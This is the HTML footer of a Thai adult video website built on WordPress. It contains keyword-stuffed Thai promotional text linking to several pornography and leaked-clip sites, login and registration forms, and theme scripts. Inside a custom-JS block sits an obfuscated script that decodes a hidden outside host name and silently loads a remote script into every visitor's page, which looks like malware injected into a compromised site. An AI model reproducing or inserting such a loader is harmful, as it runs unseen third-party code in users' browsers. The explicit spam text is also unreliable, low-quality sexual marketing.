<p><a href="https://yedkub.com">YEDKUB</a> ศูนย์รวมความบันเทิง ความเสียวระดับพรีเมี่ยม แหล่งรวมเหล่าดารา <a href="https://javskip.com" target="_blank">เอวี</a> มากมายทั่วทุกมุมโลก พร้อมกับซับไทยที่อ่านแล้วเข้าใจได้ง่าย เข้าถึงอรรถรสทุกความเสียว และเป็นศูนย์รวมหนัง av ซับไทย ที่ใหญ่ที่สุดพร้อมกับภาพที่มีความคมชัดระดับ Full HD เรียกได้ว่าเป็นคลังแสง แต่เราก็ยังมีเพื่อนบ้านแจกงานหลุดหายาก <a href="https://hee4u.com" target="_blank">โอลี่แฟน</a> ของเหล่าผู้ชายเลยก็ว่าได้ อีกทั้งทางเว็บไซต์ยังเปิดให้ดูกันฟรีๆไม่เสียค่าบริการแม้แต่บาทเดียว พร้อมด้วยทีมงานที่ใส่ใจเรื่องผลงาน จึงรับประกันได้เลยว่า ทุกเรื่องนั้นมีความพรีเมี่ยมอย่างแน่นอน ไม่ว่าจะเป็น ดารา av <a href="https://heekub.com" target="_blank">HEEKUB</a> ชื่อดังของประเทศญี่ปุ่น รวมไปถึงสาวๆเกาหลีหีสวยๆที่ใครหลายคนชื่นชอบ</p>

<p><a href="https://duhee247.com/" target="_blank">duhee247</a> เว็บของเรานั้นมีพร้อมให้บริการทุกอย่าง คลิปหลุดไทย <a href="https://duhee247.com/" target="_blank">โอลี่แฟน</a> แบบครบวงจรความเสียว คู่เทพ พร้อมเสริฟถึงหน้าจอคุณแบบไม่มีกั๊ก และสาวๆที่เราคัดมานั้น งานนี้ถ้าหากใครพลาดที่จะเข้ามารับชมคลิปต่างๆของเราถือว่าคุณพลาดและน่าเสียดายสุดๆ เพราะเว็บเรานั้นมี <a href="http://mangaeiei.com" target="_blank">จุดกางแตต</a> เต็นท์ เยอะแยะมากมาย มารวมไว้ให้ดูจนตาแตก น้ำแตกไปข้างนึงไปเลย mlive vk แต่ละคลิป <a href="https://heekub.com" target="_blank">คลิปmlive</a> นั้นใหม่ๆสดๆหลุด mlive <a href="http://mangaeiei.com" target="_blank">ดูกันให้ตาแฉะ</a></p>

<p>แรงจริงๆกับกระแสอ่านการ์ตูนเสียว <a href="https://kuydoujin.com/" target="_blank">โดจินฟรี</a> ที่จะเสริมอารมณ์คุณด้วยการอ่านที่จะพาคุณจินตนาการไปจนถึงจุดสุดยอด <a href="https://kuydoujin.com/" target="_blank">อ่านโดจินฟรี</a> จัดมาให้คุณไม่ตกเทรนและตกกระแส คุณจะพบกับสกิวใหม่ที่แฟนและคู่นอนของคุณไม่เคยเจอมาก่อน ตอบโจทย์ทุกเดรื่องทุกหมวดหมู่มีเรื่องราวมากมายให้คุณเลือกอ่านและที่สำคัญยังมี <a href="https://kuydoujin.com/" target="_blank">โดจิน</a>มาใหม่ ที่อัพเดตให้คุณอ่านเรื่องใหม่ๆแบบไม่ขาดสายทุกวันที่ <a href="https://kuydoujin.com/" target="_blank">kuydoujin.com</a></p>			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

    <div id="amm_drcfw_toast_msg"></div>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join YEDKUB</h3>									

								<form id="wpst_registration_form" action="https://yedkub.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="5c70c42482" /><input type="hidden" name="_wp_http_referer" value="/tag/vk/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to YEDKUB</h3>
						
							<form id="wpst_login_form" action="https://yedkub.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="5c70c42482" /><input type="hidden" name="_wp_http_referer" value="/tag/vk/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://yedkub.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="5c70c42482" /><input type="hidden" name="_wp_http_referer" value="/tag/vk/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/yedkub.com\/wp-admin\/admin-ajax.php","nonce":"e236e6aa4f","ctpl_installed":"","is_mobile":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/main.js?ver=.1732631524" id="wpst-main-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.7.4&#039; async=&#039;async" id="remote_sdk-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b9274d3f610c4ed4566db4914d0cb880 --><!-- end Simple Custom CSS and JS -->

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a67e370df1514bbea130169b932be0af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 00:21:41 -->

--- FILE ---
content_type: text/css
request_url: https://yedkub.com/wp-content/themes/retrotube-child/style.css?ver=6.7.4
body_size: -399
content:
/**
 * Theme Name:     RetroTube Child
 * Author:         YedkubAdmin
 * Template:       retrotube
 * Text Domain:	   retrotube-child
 * Description:    The most effective Adult WordPress Theme you
 */


--- FILE ---
content_type: text/css
request_url: https://yedkub.com/wp-content/themes/retrotube-child/style.css?ver=.1732631524
body_size: -463
content:
/**
 * Theme Name:     RetroTube Child
 * Author:         YedkubAdmin
 * Template:       retrotube
 * Text Domain:	   retrotube-child
 * Description:    The most effective Adult WordPress Theme you
 */
